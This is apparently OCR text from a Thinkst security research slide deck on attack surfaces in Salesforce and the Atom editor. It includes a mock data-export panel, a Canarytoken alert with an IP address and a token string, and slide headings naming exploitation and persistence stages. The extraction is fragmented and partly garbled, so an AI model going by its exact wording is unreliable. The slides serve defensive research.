

### thinkst applied research



 $\blacktriangledown$ 

As of 23-Jul-2017 13:13:28 C □ 苗 ▼ Sep 03 Scp 10 Sep 17 Sep 24 APPROACHING DEADLINE: Lundin Accenture: 5 Law PC Announces Securities Class... **Digital Trans** Management Consulting Industry News Management informationw LDS ANGELES, CA / ACCESSWIRE / July 24, 2017 / Lundin Law PC, a shareholder rights firm, announces a class action 凸圈  $\circledcirc$ **View All** View All



### Page > Rich Text



### **Quick Actions:**

- Export All Customer Data [Export]
- Export All Sales Data [Export]
- Something else illegal Sounding [Do <u>it]</u>







### **Quick Actions:**

- Export All Customer Data [Export]
- Export All Sales Data [Export]
- Something else illegal Sounding [Do it]



Cancel



### Activate Home Page Default

Set this page as the default Home page or assign it to specific profiles. Users see the default Home page unless they're assigned to profiles with ac-



**Next**
## Canarytoken triggered

An HTTP Canarytoken has been triggered by the Source IP 136.179.21.69.

## **Basic Details:**



## **Canarytoken Management Details:**

Manage this Canarytoken here

More info on this token here

#### **ALERT**

 $-07-26$   $00:41:50$ 

zu9ozeto6authskx1wcf

added to Anna's Salesforce Account

la/5.0 (Macintosh; Intel Mac OS X \_5) AppleWebKit/537.36 (KHTML, like Chrome/59.0.3071.115 Safari/537.36



Differences in: - Footprinting; - Exploitation; - Post Exploitation; - Persistence.



# applied research

# Not always where we expect



# Devices are (getting) harder But boundaries are fuzzier



# applied research

# Splitting of the Atom

## ESATOM A hackable text editor for the 21st Century





